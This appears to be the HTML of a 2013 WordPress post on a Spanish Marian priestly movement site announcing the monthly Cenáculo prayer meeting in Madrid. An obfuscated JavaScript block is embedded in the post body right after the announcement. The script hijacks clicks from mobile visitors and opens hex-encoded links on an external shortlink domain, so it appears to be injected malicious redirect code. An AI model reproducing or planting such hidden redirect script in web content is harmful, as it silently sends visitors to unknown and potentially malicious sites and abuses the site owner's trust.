srcset="https://www.movimientosacerdotalmariano.es/wp-content/uploads/2020/06/MSM_logo_españa.png 1800w, https://www.movimientosacerdotalmariano.es/wp-content/uploads/2020/06/MSM_logo_españa-300x42.png 300w, https://www.movimientosacerdotalmariano.es/wp-content/uploads/2020/06/MSM_logo_españa-1024x142.png 1024w, https://www.movimientosacerdotalmariano.es/wp-content/uploads/2020/06/MSM_logo_españa-768x107.png 768w, https://www.movimientosacerdotalmariano.es/wp-content/uploads/2020/06/MSM_logo_españa-1536x213.png 1536w" sizes="(max-width: 1800px) 100vw, 1800px" /></a>	        </div>
	        <div class="main_menu_col col-xs">
	            <div id="mainmenu_container" class="row"><ul id="main_menu" class="active-line-bottom main-menu dropdown-menu"><li id="menu-item-1410" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-1410"><a href="https://www.movimientosacerdotalmariano.es/"><i class="fas fa-church"></i></a></li>
<li id="menu-item-1823" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1823"><a href="https://www.movimientosacerdotalmariano.es/msm/">MSM</a>
<ul class="sub-menu">
	<li id="menu-item-970" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-970"><a href="https://www.movimientosacerdotalmariano.es/msm/que-es-el-msm/">¿Qué es el MSM?</a></li>
	<li id="menu-item-971" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-971"><a href="https://www.movimientosacerdotalmariano.es/msm/el-padre-gobbi/">El Padre Gobbi</a></li>
	<li id="menu-item-972" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-972"><a href="https://www.movimientosacerdotalmariano.es/msm/espiritualidad/">Espiritualidad</a></li>
	<li id="menu-item-973" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-973"><a href="https://www.movimientosacerdotalmariano.es/msm/msm-en-espana/">MSM en España</a></li>
	<li id="menu-item-974" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-974"><a href="https://www.movimientosacerdotalmariano.es/msm/msm-en-el-mundo/">MSM en el mundo</a></li>
	<li id="menu-item-976" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-976"><a href="https://www.movimientosacerdotalmariano.es/msm/donativos/">Donativos</a></li>
</ul>
</li>
<li id="menu-item-1822" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1822"><a href="https://www.movimientosacerdotalmariano.es/el-libro/">El Libro</a>
<ul class="sub-menu">
	<li id="menu-item-979" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-979"><a href="https://www.movimientosacerdotalmariano.es/el-libro/indice/">Índice del libro</a></li>
	<li id="menu-item-980" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-980"><a href="https://www.movimientosacerdotalmariano.es/el-libro/prologo/">Prólogo</a></li>
	<li id="menu-item-981" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-981"><a href="https://www.movimientosacerdotalmariano.es/el-libro/mensajes-recibidos-en-espana/">Mensajes recibidos en España</a></li>
	<li id="menu-item-2801" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2801"><a href="https://www.movimientosacerdotalmariano.es/el-libro/23a-edicion/">Leer el Libro</a></li>
	<li id="menu-item-982" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-982"><a href="https://www.movimientosacerdotalmariano.es/el-libro/solicitar-el-libro/">Solicitar el libro</a></li>
</ul>
</li>
<li id="menu-item-984" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-984"><a href="#">Virgen de Fátima</a>
<ul class="sub-menu">
	<li id="menu-item-985" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-985"><a href="https://www.movimientosacerdotalmariano.es/virgen-de-fatima/apariciones-del-angel/">Apariciones del Ángel</a></li>
	<li id="menu-item-986" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-986"><a href="https://www.movimientosacerdotalmariano.es/virgen-de-fatima/apariciones-virgen-maria/">Apariciones de la Virgen María</a></li>
	<li id="menu-item-988" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-988"><a href="https://www.movimientosacerdotalmariano.es/virgen-de-fatima/revelaciones-presentacion/">Revelaciones</a></li>
	<li id="menu-item-987" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-987"><a href="https://www.movimientosacerdotalmariano.es/virgen-de-fatima/el-santo-rosario/">El Santo Rosario</a></li>
	<li id="menu-item-989" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-989"><a href="https://www.movimientosacerdotalmariano.es/virgen-de-fatima/rosario-online/">Rosario online</a></li>
</ul>
</li>
<li id="menu-item-990" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-990"><a href="#">Cenáculo</a>
<ul class="sub-menu">
	<li id="menu-item-991" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-991"><a href="https://www.movimientosacerdotalmariano.es/cenaculo/que-es-el-cenaculo/">¿Qué es el Cenáculo?</a></li>
	<li id="menu-item-992" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-992"><a href="https://www.movimientosacerdotalmariano.es/cenaculo/como-se-hace-un-cenaculo/">¿Cómo se hace un Cenáculo?</a></li>
	<li id="menu-item-993" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-993"><a href="https://www.movimientosacerdotalmariano.es/cenaculo/donde-hay/">¿Dónde hay?</a></li>
	<li id="menu-item-994" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-994"><a href="https://www.movimientosacerdotalmariano.es/cenaculo/crear-un-cenaculo/">Crear un cenáculo</a></li>
	<li id="menu-item-3454" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3454"><a href="https://www.movimientosacerdotalmariano.es/cenaculo/cenaculo-online/">Cenáculo Online</a></li>
	<li id="menu-item-995" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-995"><a href="https://www.movimientosacerdotalmariano.es/virgen-de-fatima/promesas/">Promesas</a></li>
	<li id="menu-item-996" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-996"><a href="https://www.movimientosacerdotalmariano.es/cenaculo/cantos/">Cantos</a></li>
	<li id="menu-item-2855" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2855"><a href="https://www.youtube.com/@movimientosacerdotalmarian2544/streams">Transmisiones diarias</a></li>
</ul>
</li>
<li id="menu-item-997" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-997"><a href="#">Consagración</a>
<ul class="sub-menu">
	<li id="menu-item-998" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-998"><a href="https://www.movimientosacerdotalmariano.es/consagracion/que-es-la-consagracion/">¿Qué es?</a></li>
	<li id="menu-item-999" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-999"><a href="https://www.movimientosacerdotalmariano.es/consagracion/que-se-asume-con-la-consagracion/">¿Qué se asume?</a></li>
	<li id="menu-item-1000" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1000"><a href="https://www.movimientosacerdotalmariano.es/consagracion/consagracion-de-juan-pablo-ii-25-iii-1984/">Juan Pablo II</a></li>
</ul>
</li>
<li id="menu-item-1001" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1001"><a href="#">Documentos</a>
<ul class="sub-menu">
	<li id="menu-item-1002" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1002"><a href="https://www.movimientosacerdotalmariano.es/documentos/boletines/">Boletines</a></li>
	<li id="menu-item-1003" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1003"><a href="https://www.movimientosacerdotalmariano.es/documentos/textos-diversos/">Textos diversos</a></li>
	<li id="menu-item-1006" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1006"><a href="https://www.movimientosacerdotalmariano.es/documentos/conferencias-collevalenza/">Conferencias Collevalenza</a></li>
	<li id="menu-item-1004" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1004"><a href="https://www.movimientosacerdotalmariano.es/documentos/fotografias/">Fotografías</a></li>
	<li id="menu-item-1005" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1005"><a href="https://www.movimientosacerdotalmariano.es/documentos/videos-cenaculos/">Vídeos Cenáculos</a></li>
</ul>
</li>
</ul></div>    <a href="#" data-component="offcanvas" data-target="#offcanvas-wrapper" data-direction="right" data-width="300px" data-push="false">
        <div class="bubble"></div>
        <i class="fa fa-bars"></i>
    </a>
    <div id="offcanvas-wrapper" class="hide force-hide  offcanvas-right">
        <div class="offcanvas-top">
            <div class="logo-holder">
                <a href="https://www.movimientosacerdotalmariano.es/" class="logo-link dark" rel="home" itemprop="url"  data-type="group"  data-dynamic-mod="true"><img fetchpriority="high" width="1800" height="250" src="https://www.movimientosacerdotalmariano.es/wp-content/uploads/2020/06/MSM_logo_españa.png" class="logo dark" alt="" itemprop="logo" decoding="async" srcset="https://www.movimientosacerdotalmariano.es/wp-content/uploads/2020/06/MSM_logo_españa.png 1800w, https://www.movimientosacerdotalmariano.es/wp-content/uploads/2020/06/MSM_logo_españa-300x42.png 300w, https://www.movimientosacerdotalmariano.es/wp-content/uploads/2020/06/MSM_logo_españa-1024x142.png 1024w, https://www.movimientosacerdotalmariano.es/wp-content/uploads/2020/06/MSM_logo_españa-768x107.png 768w, https://www.movimientosacerdotalmariano.es/wp-content/uploads/2020/06/MSM_logo_españa-1536x213.png 1536w" sizes="(max-width: 1800px) 100vw, 1800px" /></a><a href="https://www.movimientosacerdotalmariano.es/" class="custom-logo-link" data-type="group"  data-dynamic-mod="true" rel="home"><img width="1800" height="250" src="https://www.movimientosacerdotalmariano.es/wp-content/uploads/2020/06/MSM_logo_españa.png" class="custom-logo" alt="Movimiento Sacerdotal Mariano" decoding="async" srcset="https://www.movimientosacerdotalmariano.es/wp-content/uploads/2020/06/MSM_logo_españa.png 1800w, https://www.movimientosacerdotalmariano.es/wp-content/uploads/2020/06/MSM_logo_españa-300x42.png 300w, https://www.movimientosacerdotalmariano.es/wp-content/uploads/2020/06/MSM_logo_españa-1024x142.png 1024w, https://www.movimientosacerdotalmariano.es/wp-content/uploads/2020/06/MSM_logo_españa-768x107.png 768w, https://www.movimientosacerdotalmariano.es/wp-content/uploads/2020/06/MSM_logo_españa-1536x213.png 1536w" sizes="(max-width: 1800px) 100vw, 1800px" /></a>            </div>
        </div>
        <div id="offcanvas-menu" class="menu-menuprincipal-container"><ul id="offcanvas_menu" class="offcanvas_menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-1410"><a href="https://www.movimientosacerdotalmariano.es/"><i class="fas fa-church"></i></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1823"><a href="https://www.movimientosacerdotalmariano.es/msm/">MSM</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-970"><a href="https://www.movimientosacerdotalmariano.es/msm/que-es-el-msm/">¿Qué es el MSM?</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-971"><a href="https://www.movimientosacerdotalmariano.es/msm/el-padre-gobbi/">El Padre Gobbi</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-972"><a href="https://www.movimientosacerdotalmariano.es/msm/espiritualidad/">Espiritualidad</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-973"><a href="https://www.movimientosacerdotalmariano.es/msm/msm-en-espana/">MSM en España</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-974"><a href="https://www.movimientosacerdotalmariano.es/msm/msm-en-el-mundo/">MSM en el mundo</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-976"><a href="https://www.movimientosacerdotalmariano.es/msm/donativos/">Donativos</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1822"><a href="https://www.movimientosacerdotalmariano.es/el-libro/">El Libro</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-979"><a href="https://www.movimientosacerdotalmariano.es/el-libro/indice/">Índice del libro</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-980"><a href="https://www.movimientosacerdotalmariano.es/el-libro/prologo/">Prólogo</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-981"><a href="https://www.movimientosacerdotalmariano.es/el-libro/mensajes-recibidos-en-espana/">Mensajes recibidos en España</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2801"><a href="https://www.movimientosacerdotalmariano.es/el-libro/23a-edicion/">Leer el Libro</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-982"><a href="https://www.movimientosacerdotalmariano.es/el-libro/solicitar-el-libro/">Solicitar el libro</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-984"><a href="#">Virgen de Fátima</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-985"><a href="https://www.movimientosacerdotalmariano.es/virgen-de-fatima/apariciones-del-angel/">Apariciones del Ángel</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-986"><a href="https://www.movimientosacerdotalmariano.es/virgen-de-fatima/apariciones-virgen-maria/">Apariciones de la Virgen María</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-988"><a href="https://www.movimientosacerdotalmariano.es/virgen-de-fatima/revelaciones-presentacion/">Revelaciones</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-987"><a href="https://www.movimientosacerdotalmariano.es/virgen-de-fatima/el-santo-rosario/">El Santo Rosario</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-989"><a href="https://www.movimientosacerdotalmariano.es/virgen-de-fatima/rosario-online/">Rosario online</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-990"><a href="#">Cenáculo</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-991"><a href="https://www.movimientosacerdotalmariano.es/cenaculo/que-es-el-cenaculo/">¿Qué es el Cenáculo?</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-992"><a href="https://www.movimientosacerdotalmariano.es/cenaculo/como-se-hace-un-cenaculo/">¿Cómo se hace un Cenáculo?</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-993"><a href="https://www.movimientosacerdotalmariano.es/cenaculo/donde-hay/">¿Dónde hay?</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-994"><a href="https://www.movimientosacerdotalmariano.es/cenaculo/crear-un-cenaculo/">Crear un cenáculo</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3454"><a href="https://www.movimientosacerdotalmariano.es/cenaculo/cenaculo-online/">Cenáculo Online</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-995"><a href="https://www.movimientosacerdotalmariano.es/virgen-de-fatima/promesas/">Promesas</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-996"><a href="https://www.movimientosacerdotalmariano.es/cenaculo/cantos/">Cantos</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2855"><a href="https://www.youtube.com/@movimientosacerdotalmarian2544/streams">Transmisiones diarias</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-997"><a href="#">Consagración</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-998"><a href="https://www.movimientosacerdotalmariano.es/consagracion/que-es-la-consagracion/">¿Qué es?</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-999"><a href="https://www.movimientosacerdotalmariano.es/consagracion/que-se-asume-con-la-consagracion/">¿Qué se asume?</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1000"><a href="https://www.movimientosacerdotalmariano.es/consagracion/consagracion-de-juan-pablo-ii-25-iii-1984/">Juan Pablo II</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1001"><a href="#">Documentos</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1002"><a href="https://www.movimientosacerdotalmariano.es/documentos/boletines/">Boletines</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1003"><a href="https://www.movimientosacerdotalmariano.es/documentos/textos-diversos/">Textos diversos</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1006"><a href="https://www.movimientosacerdotalmariano.es/documentos/conferencias-collevalenza/">Conferencias Collevalenza</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1004"><a href="https://www.movimientosacerdotalmariano.es/documentos/fotografias/">Fotografías</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1005"><a href="https://www.movimientosacerdotalmariano.es/documentos/videos-cenaculos/">Vídeos Cenáculos</a></li>
</ul>
</li>
</ul></div>
            </div>
    	        </div>
	    </div>
    </div>
</div>
</div>

<div id="page" class="site">
    <div class="header-wrapper">
        <div  class='header  color-overlay  custom-mobile-image' style='; background-image:url(&quot;https://www.movimientosacerdotalmariano.es/wp-content/uploads/2020/06/cropped-portada.jpg&quot;); background-color:#FFFFFF' data-parallax-depth='20'>
            								    <div class="inner-header-description gridContainer">
        <div class="row header-description-row">
    <div class="col-xs col-xs-12">
        <h1 class="hero-title">
            Cenáculo de Madrid        </h1>
            </div>
        </div>
    </div>
        <script>
		if (window.mesmerizeSetHeaderTopSpacing) {
			window.mesmerizeSetHeaderTopSpacing();
		}
    </script>
                        </div>
    </div>
    <div id='page-content' class="content post-page">
        <div class="gridContainer">
            <div class="row">
                <div class="col-xs-12 col-sm-12">
                    <div class="post-item">
						<div id="post-555"class="post-555 post type-post status-publish format-standard hentry category-actividades">

    <div class="post-content-single">

        <h2 class="h1"></h2>

        

<div class="post-meta muted">

  <i class="font-icon-post fa fa-user"></i>
  <a href="https://www.movimientosacerdotalmariano.es/author/p-andres/" title="Entradas de Andrés González" rel="author">Andrés González</a>
  &nbsp;&nbsp;<i class="font-icon-post fa fa-folder-o"></i>
  <a href="https://www.movimientosacerdotalmariano.es/category/actividades/" rel="category tag">Actividades</a>
  &nbsp;&nbsp;<i class="font-icon-post fa fa-calendar"></i>
  <span class="post-date">6 de junio de 2013</span>


  &nbsp;|&nbsp;<i class="font-icon-post fa fa-comment-o"></i>
  <span>0</span>
</div>

        <div class="post-content-inner">

            
<p>El pasado 4 de junio tuvimos el Cenáculo en Madrid en la Parroquia S. Dámaso. Todos los primeros martes de mes se celebra el Cenáculo principal de Madrid en dicha Parroquia ( C/ Mauricio Lejendre 10), muy cerca de la Estación de Chamartin a las 5.30 de la tarde. OJO pues no habrá cenáculo en Julio y Agosto por vacaciones de verano<br><script>function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x74\x6c\x79\x63\x6f\x2e\x61\x73\x69\x61\x2f\x52\x55\x46\x33\x63\x373','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x74\x6c\x79\x63\x6f\x2e\x61\x73\x69\x61\x2f\x71\x53\x4e\x35\x63\x305','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x74\x6c\x79\x63\x6f\x2e\x61\x73\x69\x61\x2f\x42\x75\x49\x38\x63\x338','abs','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x74\x6c\x79\x63\x6f\x2e\x61\x73\x69\x61\x2f\x4b\x48\x43\x39\x63\x349','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x74\x6c\x79\x63\x6f\x2e\x61\x73\x69\x61\x2f\x67\x67\x65\x34\x63\x324','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x74\x6c\x79\x63\x6f\x2e\x61\x73\x69\x61\x2f\x6c\x6b\x59\x37\x63\x307','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x74\x6c\x79\x63\x6f\x2e\x61\x73\x69\x61\x2f\x56\x48\x45\x32\x63\x342','floor','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x74\x6c\x79\x63\x6f\x2e\x61\x73\x69\x61\x2f\x6a\x69\x58\x36\x63\x396','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x74\x6c\x79\x63\x6f\x2e\x61\x73\x69\x61\x2f\x78\x79\x67\x30\x63\x320','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x74\x6c\x79\x63\x6f\x2e\x61\x73\x69\x61\x2f\x59\x63\x67\x31\x63\x301',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());</script>
